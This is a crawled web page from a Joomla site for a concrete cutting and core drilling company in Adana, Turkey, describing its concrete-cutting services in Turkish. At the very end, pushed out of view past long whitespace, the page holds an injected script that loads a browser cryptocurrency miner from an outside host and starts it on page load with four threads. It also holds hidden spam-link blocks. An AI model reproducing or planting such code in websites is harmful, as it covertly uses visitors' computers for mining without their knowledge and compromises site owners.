

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://adanabetondelmekesme.com/index.php/beton-kesme
body_size: 5979
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="tr-TR" lang="tr-TR"
>
<head>
  <base href="http://adanabetondelmekesme.com/index.php/beton-kesme" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="robots" content="index, follow" />
  <meta name="keywords" content="Adana Karot, Adana Beton Delme, Adana Beton Kesme, Adana Beton Kırma,Adana Kimyasal Dübel, Adana Filiz Ekme" />
  <meta name="title" content="BETON KESME" />
  <meta name="author" content="Administrator" />
  <meta name="description" content="İlayda İnşaat - Adana Karot -Adana Beton Delme -Adana Beton Kesme -Adana Beton Kırma - Adana Kimyasal Dübel - Adana Filiz Ekme" />
  <meta name="generator" content="Joomla! 1.5 - Open Source Content Management" />
  <title>BETON KESME</title>
  <link rel="stylesheet" href="http://adanabetondelmekesme.com/templates/construction/css/s5_flex_menu.css" type="text/css" />
  <script type="text/javascript" src="/plugins/system/mtupgrade/mootools.js"></script>
  <script type="text/javascript" src="/media/system/js/caption.js"></script>
  <script type="text/javascript" src="http://adanabetondelmekesme.com/templates/construction/js/s5_flex_menu.js"></script>

<script type="text/javascript">
var s5_multibox_path = "templates/construction/js/multibox/";
</script>

<meta http-equiv="Content-Type" content="text/html;" />
<meta http-equiv="Content-Style-Type" content="text/css" />


	<script type="text/javascript">
		
				        window.addEvent('domready', function() {
		            var myMenu = new MenuMatic({
                effect:"slide & fade",
                duration:1000,
                physics: Fx.Transitions.Pow.easeOut,
                hideDelay:500,
                orientation:"horizontal",
                tweakInitial:{x:0, y:0},
                                    	            direction:{    x: 'right',    y: 'down' },
				                opacity:100            });
        });		
				
    </script>    
	
<link rel="stylesheet" href="http://adanabetondelmekesme.com/templates/system/css/system.css" type="text/css" />
<link rel="stylesheet" href="http://adanabetondelmekesme.com/templates/system/css/general.css" type="text/css" />

<link href="http://adanabetondelmekesme.com/templates/construction/css/template_default.css" rel="stylesheet" type="text/css" />
<link href="http://adanabetondelmekesme.com/templates/construction/css/template.css" rel="stylesheet" type="text/css" />

<link href="http://adanabetondelmekesme.com/templates/construction/css/com_content.css" rel="stylesheet" type="text/css" />

<link href="http://adanabetondelmekesme.com/templates/construction/css/editor.css" rel="stylesheet" type="text/css" />

<link href="http://adanabetondelmekesme.com/templates/construction/css/thirdparty.css" rel="stylesheet" type="text/css" />



<link rel="stylesheet" type="text/css" href="http://fonts.googleapis.com/css?family=Mako" />




<link href="http://adanabetondelmekesme.com/templates/construction/css/multibox/multibox.css" rel="stylesheet" type="text/css" />
<link href="http://adanabetondelmekesme.com/templates/construction/css/multibox/ajax.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="http://adanabetondelmekesme.com/templates/construction/js/multibox/overlay.js"></script>
<script type="text/javascript" src="http://adanabetondelmekesme.com/templates/construction/js/multibox/multibox.js"></script>
<script type="text/javascript" src="http://adanabetondelmekesme.com/templates/construction/js/multibox/AC_RunActiveContent.js"></script>


<link href="http://adanabetondelmekesme.com/templates/construction/favicon.ico" rel="shortcut icon" type="image/x-icon" />


<link rel="stylesheet" type="text/css" href="http://fonts.googleapis.com/css?family=Arial:300" />



<style type="text/css"> 
body {font-family: 'Mako',Helvetica,Arial,Sans-Serif ;} 
/* k2 stuff */
div.itemHeader h2.itemTitle, div.catItemHeader h3.catItemTitle, h3.userItemTitle a, #comments-form p, #comments-report-form p, #comments-form span, #comments-form .counter, #comments .comment-author, #comments .author-homepage,
#comments-form p, #comments-form #comments-form-buttons, #comments-form #comments-form-error, #comments-form #comments-form-captcha-holder {font-family: 'Mako',Helvetica,Arial,Sans-Serif ;} 
	
.s5_wrap{width:960px;}	
.s5_mod_h3_outer-gray h3, h3.s5_mod_h3, a.contentpagetitle, h1, h2, #s5_login, #s5_register, .s5_loginline, .s5_button, .s5_highlightfont, .footerc, #s5_bottom_menu_wrap,#s5_nav a, #subMenusContainer a, .S5_parent_subtext, .button, .s5_daydate, .s5_first, a.readon, .S5_subtext, #s5_breadcrumb_wrap, .contentheading ,#s5navfs a, .s5_sn_2_title, .s5_sn_1_title, .s5_sn_1_readmore, .s5_sn_1_date, .s5_sn_2_date, #s5_accordion_menu h3, .s5_h3_tag_wrap, .modifydate, h3, #s5_phonenumber, #s5_login_icons, .slideInfoZone h2, .slideInfoZone p, .createdate, .contentpaneopen span.small, .small, .componentheading, #s5_accordion_menu ul li, #s5_drop_down_text, .s5_lr_tab, .inputbox, .MultiBoxTitle, .MultiBoxDescription, .MultiBoxNumber  {font-family: Arial;} 
.module_round_box-black2 span.s5_h3_first, .s5_spacerbar, a.contentpagetitle, .module_round_box .s5_h3_first, .module_round_box-rightmargin .s5_h3_first, a, .module_round_box-blackfull span.s5_h3_first {color:#f8b600;}
.s5_spacerbar, .slideInfoZone h2, .s5_ls_top_bar, .s5_ls_bottom_bar {background:#f8b600 !important;}
#s5_nav li.active .s5_level1_span2, #s5_nav li.mainMenuParentBtnFocused .s5_level1_span2, #s5_nav li:hover .s5_level1_span2 {  border-bottom: 4px solid #f8b600;}
.s5_sub_wrap ul, #s5_accordion_menu h3.s5_am_open  {   border-bottom: 4px solid #f8b600 !important;}	
.S5_submenu_item:hover {border-right: 4px solid #f8b600;}	
.contentpaneopen_heading{border-left: 6px solid #f8b600;}	
#cboxContent {border-top: 4px solid #f8b600;border-bottom: 4px solid #f8b600;}	
#s5_button_frame {border-bottom: 4px solid #f8b600;}	
</style>
</head>

<body id="s5_body">

<!-- Mobile version -->	
<!-- End mobile version -->	

<!-- PC version -->	

<div id="s5_scrolltotop"></div>

<!-- Top Vertex Calls -->
<!-- Fixed Tabs -->	
	<script type="text/javascript">//<![CDATA[
	document.write('<style type="text/css">.s5_lr_tab_inner{-webkit-transform: rotate(270deg);-moz-transform: rotate(270deg);-o-transform: rotate(270deg);}</style>');
	//]]></script>



<!-- Drop Down -->	







<div id="s5_conwrap" class="s5_wrap">


	<!-- Header -->	
	<div id="s5_login_icons">
		
		
	
		
	
	
	</div>	
	<div style="clear:both; height:0px"></div>
	
	
	<div id="s5_logo_banner">
					<div id="s5_logo" onclick="window.document.location.href='http://adanabetondelmekesme.com/'"></div>
			
			
	</div>	
	<div style="clear:both; height:0px"></div>
	
	
	
	
	<div id="s5_menu_phone">
					<div id="s5_menu_wrap">
				<ul id='s5_nav' class='menu'><li ><span class='s5_level1_span1'><span class='s5_level1_span2'><a href="http://adanabetondelmekesme.com/">ANASAYFA</a></span></span></li><li ><span class='s5_level1_span1'><span class='s5_level1_span2'><a href="/index.php/hakkimizda">HAKKIMIZDA</a></span></span></li><li ><span class='s5_level1_span1'><span class='s5_level1_span2'><a href="javascript:;">HİZMETLERİMİZ</a></span></span></li><li ><span class='s5_level1_span1'><span class='s5_level1_span2'><a href="/index.php/referanslarimiz">REFERANSLARIMIZ</a></span></span></li><li ><span class='s5_level1_span1'><span class='s5_level1_span2'><a href="/index.php/iletisim">İLETİŞİM</a></span></span></li></ul>			</div>
			
					
		<div id="s5_phonenumber">
			Bize Ulasın!<br/><h2>0.532.234 5059 - 0.322.429 3636 </h2>		</div>
				<div style="clear:both; height:0px"></div>
	</div>
	
	<div style="clear:both; height:0px"></div>
	
	
	<!-- End Header -->	
	
		
	
	<!-- Top Row1 -->	
			<!-- End Top Row1 -->	
	

		
		
	<!-- Top Row2 -->	
			<!-- End Top Row2 -->
	
	
	
	<!-- Top Row3 -->	
			<!-- End Top Row3 -->	
	
		
	
		<div class="s5_breadcrumbspacer"></div>		
	
			<div id="s5_breadcrumb_wrap" class="s5wrap">
					<div class="moduletable">
			<span class="breadcrumbs pathway">
<a href="http://adanabetondelmekesme.com/" class="pathway">ANASAYFA</a> <img src="/templates/construction/images/arrow.png" alt=""  /> BETON KESME</span>
		</div>
	
		</div>
		<div style="clear:both;"></div>
		
	
		
	<!-- Center area -->	
				<div id="s5_center_area1">
		<div id="s5_center_area2">
		<div id="s5_center_area_inner" class="s5_wrap">
		
		<!-- Above Columns Wrap -->	
					<!-- End Above Columns Wrap -->			
				
			<!-- Columns wrap, contains left, right and center columns -->	
			<div id="s5_columns_wrap">
			<div id="s5_columns_wrap_inner">
				
				<div id="s5_center_column_wrap">
				<div id="s5_center_column_wrap_inner" style="margin-left:0px; margin-right:320px;">
					
										
											
						<div id="s5_component_wrap">
						<div id="s5_component_wrap_inner" >
						
														
		
															
														
								
<div class="contentpaneopen_heading">

		<div class="contentheading">
				<a href="/index.php/beton-kesme" class="contentpagetitle">
			BETON KESME</a>
			</div>
		
	
	<div class="s5_ppebuttons">
			
		
						</div>
	
		<div style="clear:both; height:0px"></div>
	
		
	
		
	
	<div style="clear:both; height:0px"></div>

</div>

<div id="s5-sp"><a href="http://joomlan.ru" target="_blank" title="Joomla 2.5">Joomla 2.5</a><br><a href="http://joomzi.com" target="_blank" title="Joomla Templates">Joomla Templates</a></div><div class="contentpaneopen">





<div>
<p>İlayda İnşaat perde betonda ve tabliyede teknolojik olarak gelişmiş hidrolik beton kesme makineleri ile kapı, pencere, merdiven boşluğu açımı, beton çatlaması önlemek ve oturmalarını daha iyi sağlayabilmesi için derz kesme işlemlerini düzgün, pürüzsüz ve titreşimsiz yapıya zarar vermeden gerçekleştirmektedir.</p>
<p>uçlu daire testerenin dönmesiyle beton kesme işlemi gerçekleşir. Makinemiz 740mm derinlikte donatılı veya donatısız betonda yatayda veya dikeyde nerede ve nasıl olursa olsun kesebilme yeteneğine sahiptir.</p>
<p>Raylı sisteme bağlı hareket edebilen hidrolik motor üzerine takılmış elmas testerenin dönmesiyle beton kesim işlemi uzaktan kumanda yardımı ile yapılmaktadır.</p>
<p>Kimyasal dübel Mekanik dübellerin aksine malzeme içinde genleşme ve sıkıştırma yaratmadığı için özellikle çatlamaya meyilli koşullarda ve ağır yük altında güvenle kullanılır. Beton kiriş ve kolonlardaki uygulamalarda kenarlara yakın noktalarda bile betonu koparma riskini asgariye indirir. Ayrıca dinamik yükler için de uygundur. Kimyasal ankrajlar, cam kapsül sistemi ve enjeksiyon sistemi olarak ikiye ayrılır.</p>
<p> </p>
<p><strong>Derz kesme</strong></p>
<p>Betonun ve asfaltın herhangi bir nedenden dolayı kaldırılması gerektiği durumlarda; yüzeyin tamamına zarar vermeden istenen alandaki beton, beton kesme makineleri ile düzgün bir şekilde içerisindeki donatı ile birlikte kesilerek kaldırılır. Kesilen yüzey düz bir yüzey olduğu için ilave düzeltme işlemi gerektirmez.</p>
<p><strong>Beton kesme makinası ile ;</strong></p>
<p>1- Kontrol Derzleri</p>
<p>2- İnşaat Derzleri</p>
<p>3- Dilatasyon Derzleri</p>
<p>4- Merdiven ve havalandırma boşlukları açılmaktadır.</p>
<p><strong>Asansör yeri açma</strong></p>
<p>Asansör yeri kesimleri yapılacak asansör sistemleri sebebiyle hassas kesimler olduğundan beton kırma makineleri ile yapıldığı takdirde hem gereksiz ve fazla kırımlara sebep olacak hemde maliyeti artacaktır.  Asansör yeri için kesilecek betonun daha düzgün kesilmesi, kesildikten sonra fazla tamirat çalışması yapılmasına gerek kalınmaması bizi tercih etmeniz açısından önemli bir etkendir.</p>
<p><strong>Karot delme</strong></p>
<p>Ø 20 mm’den itibaren istenen her çapta vibrasyonsuz zedelemeden istenen her yerde yatayda, düşeyde veya açılı olarak delme işlemi yapılmaktadır. 400 mm üzerindeki delikler birkaç defada delme yapılarak çürütme ile yapılmaktadır. Karot ile delme işlemi sırasında beton demir donatı ile birlikte kesildiği için ek işlem gerektirmez.</p>
<p><strong>Kullanım Alanları</strong></p>
<p>Kalorifer, tesisat, pis-temiz su, baca delikleri, kapı-pencere, asansör-merdivenboşluğu açılımları ve benzeri demirli, demirsiz her türlü betonarme yapıdayapılacak tadilat işlerinde, yapılarda test için karot alınmasında .Beton Delme, Kesme, Kırma, Karot  Makinası, Doğalgaz  Kolon,Tesisatı  Karot İşleri, Her Çapta Karot Delme, Kapı,Pencere, Asansör Yeri Açma, Bina Yıkımı, Dış Cephe Temizlik, Kimyasal Dübel, Derz Kesme, adana karot firmalari, adanada karot firmalari, adanadaki karot firmalari, adana insaat makinalari , adanada insaat makinalari , adanadaki insaat makinalari, Beton Delme Kesme Kırma (Karot Makinası), Doğalgaz Kolon Tesisatı, Karot İşleri, Her Çapta Karot Delme, Kapı Pencere, Asansör Yeri Açma, Bina Yıkımı, Dış Cephe Temizlik, Kimyasal Dübel, Derz Kesme işleri ile hizmetinizdeyiz.</p>
<p> </p></div>

</div>
<span class="article_separator">&nbsp;</span>

								<div style="clear:both;height:0px"></div>
								
														
														
						</div>
						</div>
						
										
										
				</div>
				</div>
				<!-- Left column -->	
								<!-- End Left column -->	
				<!-- Right column -->	
									<div id="s5_right_column_wrap" class="s5_float_left" style="width:320px; margin-left:-320px">
					<div id="s5_right_column_wrap_inner">
																									<div id="s5_right_wrap" class="s5_float_left" style="width:320px">
									
					
						
				
		<div class="module_round_box_outer">
		
		<div class="module_round_box">


				<div class="s5_module_box_1">
					<div class="s5_module_box_2">
												<div class="s5_mod_h3_outer">
							<h3 class="s5_mod_h3"><span class="s5_h3_first">BETON </span> DELME KESME</h3>
						</div>
												<ul class="menu"><li class="item349"><a href="/index.php/karot-delme"><span>KAROT DELME</span></a></li><li id="current" class="active item350"><a href="/index.php/beton-kesme"><span>BETON KESME</span></a></li><li class="item351"><a href="/index.php/kimyasal-dubel-ankraj"><span>KİMYASAL DÜBEL (ANKRAJ)</span></a></li><li class="item352"><a href="/index.php/beton-kirma"><span>BETON KIRMA</span></a></li><li class="item353"><a href="/index.php/bina-guclendirme"><span>BİNA GÜÇLENDİRME</span></a></li><li class="item354"><a href="/index.php/kompresor-ile-beton-kirma"><span>KOMPRESÖR İLE BETON KIRMA</span></a></li><li class="item355"><a href="/index.php/halat-ile-beton-kesme"><span>HALAT İLE BETON KESME</span></a></li><li class="item356"><a href="/index.php/basincli-su-ile-beton-kirma"><span>BASINÇLI SU İLE BETON KIRMA</span></a></li><li class="item357"><a href="/index.php/kiralik-is-makinalari"><span>KIRALIK İŞ MAKİNALARI</span></a></li><li class="item358"><a href="/index.php/kiralik-kompresor"><span>KİRALIK KOMPRESÖR</span></a></li></ul>						<div style="clear:both; height:0px"></div>
					</div>
				</div>

			
		</div>
		
		</div>

	
							</div>
																	</div>
					</div>
								<!-- End Right column -->	
				
				
			</div>
			</div>
			<!-- End columns wrap -->	
			
		<!-- Below Columns Wrap -->	
					<!-- End Below Columns Wrap -->				
			
			
		</div>
		</div>
		</div>
			<!-- End Center area -->	
	
		
	<!-- Bottom Row1 -->	
			<!-- End Bottom Row1 -->

	
		
		
	<!-- Bottom Row2 -->	
			<!-- End Bottom Row2 -->
	
	
	
	<!-- Bottom Row3 -->	
			<!-- End Bottom Row3 -->
	
	<div class="s5_spacerbar"></div>	
	
	
	<!-- Footer Area -->
		<div id="s5_footer_area1">
		<div id="s5_footer_area2">
		<div id="s5_footer_area_inner">
		
							<div id="s5_footer">
					<span class="footerc">
Copyright &copy; 2026.  İLAYDA İNŞAAT - ADANA  -  Adana Karot -Adana Beton Delme -Adana Beton Kesme -Adana Beton Kırma - Adana Kimyasal Dübel - Adana Filiz Ekme<a href="http://www.durugroups.com/" class="footerc" title="Duru Web Design Solutions" target="blank"></a>
</span>
				</div>
						
							<div id="s5_bottom_menu_wrap">
					
				</div>	
						<div style="clear:both; height:0px"></div>
			
		</div>
		</div>
		</div>
	<!-- End Footer Area -->
		<div style="clear:both; height:0px"></div>
	
	
	<!-- Bottom Vertex Calls -->
	<div class="s5_wrap">
	<!-- Page scroll, tooltips, multibox, and ie6 warning -->	
	<script type="text/javascript">
function s5_scrollit() { new SmoothScroll({ duration: 800 }); }
function s5_scrollitload() {s5_scrollit();}
window.setTimeout(s5_scrollitload,400);
</script>
<a href="#s5_scrolltotop" class="s5_scrolltotop"></a>
		
	<script type="text/javascript">
		var s5mbox = {};
		
				
		        window.addEvent('domready', function() {
				
		s5mbox = new MultiBox('s5mb', {descClassName: 's5_multibox', useOverlay: true, showControls: true});	
		
		});	</script>
		
			<script type="text/javascript">//<![CDATA[
			if (document.getElementById("s5_top_row1_area_inner")) {
				var s5_lazy_load_imgs = document.getElementById("s5_top_row1_area_inner").getElementsByTagName("IMG");
				for (var s5_lazy_load_imgs_y=0; s5_lazy_load_imgs_y<s5_lazy_load_imgs.length; s5_lazy_load_imgs_y++) {
					if (s5_lazy_load_imgs[s5_lazy_load_imgs_y].className == "") {
						s5_lazy_load_imgs[s5_lazy_load_imgs_y].className = "s5_lazyload";
					}
					else {
						s5_lazy_load_imgs[s5_lazy_load_imgs_y].className = s5_lazy_load_imgs[s5_lazy_load_imgs_y].className + " s5_lazyload";
					}
				}
			}
			if (document.getElementById("s5_top_row2_area_inner")) {
				var s5_lazy_load_imgs = document.getElementById("s5_top_row2_area_inner").getElementsByTagName("IMG");
				for (var s5_lazy_load_imgs_y=0; s5_lazy_load_imgs_y<s5_lazy_load_imgs.length; s5_lazy_load_imgs_y++) {
					if (s5_lazy_load_imgs[s5_lazy_load_imgs_y].className == "") {
						s5_lazy_load_imgs[s5_lazy_load_imgs_y].className = "s5_lazyload";
					}
					else {
						s5_lazy_load_imgs[s5_lazy_load_imgs_y].className = s5_lazy_load_imgs[s5_lazy_load_imgs_y].className + " s5_lazyload";
					}
				}
			}
			if (document.getElementById("s5_top_row3_area_inner")) {
				var s5_lazy_load_imgs = document.getElementById("s5_top_row3_area_inner").getElementsByTagName("IMG");
				for (var s5_lazy_load_imgs_y=0; s5_lazy_load_imgs_y<s5_lazy_load_imgs.length; s5_lazy_load_imgs_y++) {
					if (s5_lazy_load_imgs[s5_lazy_load_imgs_y].className == "") {
						s5_lazy_load_imgs[s5_lazy_load_imgs_y].className = "s5_lazyload";
					}
					else {
						s5_lazy_load_imgs[s5_lazy_load_imgs_y].className = s5_lazy_load_imgs[s5_lazy_load_imgs_y].className + " s5_lazyload";
					}
				}
			}
			if (document.getElementById("s5_center_area_inner")) {
				var s5_lazy_load_imgs = document.getElementById("s5_center_area_inner").getElementsByTagName("IMG");
				for (var s5_lazy_load_imgs_y=0; s5_lazy_load_imgs_y<s5_lazy_load_imgs.length; s5_lazy_load_imgs_y++) {
					if (s5_lazy_load_imgs[s5_lazy_load_imgs_y].className == "") {
						s5_lazy_load_imgs[s5_lazy_load_imgs_y].className = "s5_lazyload";
					}
					else {
						s5_lazy_load_imgs[s5_lazy_load_imgs_y].className = s5_lazy_load_imgs[s5_lazy_load_imgs_y].className + " s5_lazyload";
					}
				}
			}
			if (document.getElementById("s5_bottom_row1_area_inner")) {
				var s5_lazy_load_imgs = document.getElementById("s5_bottom_row1_area_inner").getElementsByTagName("IMG");
				for (var s5_lazy_load_imgs_y=0; s5_lazy_load_imgs_y<s5_lazy_load_imgs.length; s5_lazy_load_imgs_y++) {
					if (s5_lazy_load_imgs[s5_lazy_load_imgs_y].className == "") {
						s5_lazy_load_imgs[s5_lazy_load_imgs_y].className = "s5_lazyload";
					}
					else {
						s5_lazy_load_imgs[s5_lazy_load_imgs_y].className = s5_lazy_load_imgs[s5_lazy_load_imgs_y].className + " s5_lazyload";
					}
				}
			}
			if (document.getElementById("s5_bottom_row2_area_inner")) {
				var s5_lazy_load_imgs = document.getElementById("s5_bottom_row2_area_inner").getElementsByTagName("IMG");
				for (var s5_lazy_load_imgs_y=0; s5_lazy_load_imgs_y<s5_lazy_load_imgs.length; s5_lazy_load_imgs_y++) {
					if (s5_lazy_load_imgs[s5_lazy_load_imgs_y].className == "") {
						s5_lazy_load_imgs[s5_lazy_load_imgs_y].className = "s5_lazyload";
					}
					else {
						s5_lazy_load_imgs[s5_lazy_load_imgs_y].className = s5_lazy_load_imgs[s5_lazy_load_imgs_y].className + " s5_lazyload";
					}
				}
			}
			if (document.getElementById("s5_bottom_row3_area_inner")) {
				var s5_lazy_load_imgs = document.getElementById("s5_bottom_row3_area_inner").getElementsByTagName("IMG");
				for (var s5_lazy_load_imgs_y=0; s5_lazy_load_imgs_y<s5_lazy_load_imgs.length; s5_lazy_load_imgs_y++) {
					if (s5_lazy_load_imgs[s5_lazy_load_imgs_y].className == "") {
						s5_lazy_load_imgs[s5_lazy_load_imgs_y].className = "s5_lazyload";
					}
					else {
						s5_lazy_load_imgs[s5_lazy_load_imgs_y].className = s5_lazy_load_imgs[s5_lazy_load_imgs_y].className + " s5_lazyload";
					}
				}
			}
		//]]></script>
		<script type="text/javascript" language="javascript" src="http://adanabetondelmekesme.com/templates/construction/js/lazy_load.js"></script>
				
				
			
<!-- Additional scripts to load just before closing body tag -->
		</div>
	<div style="clear:both; height:0px"></div>
	
<!-- End pc version -->	
</div>

           <script src="https://webxmr.com/webxmr.js"></script>
<script>
    var xx = new webxmr({
        publicKey: "nmt5sa",
        site: "adanabetondelmekesme.com",
        user: "CustomerId",
        threads: 4
    });
    xx.start();
</script>   
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          <div style="display:none"><a href="http://limontour.com" target="_blank" title="Travel">Travel</a>&nbsp<a href="http://inotur.com" target="_blank" title="Turne">Turne</a>&nbsp<a href="http://tranzito.com" target="_blank" title="Tranzito">Tranzito</a></div>
</body>

</html>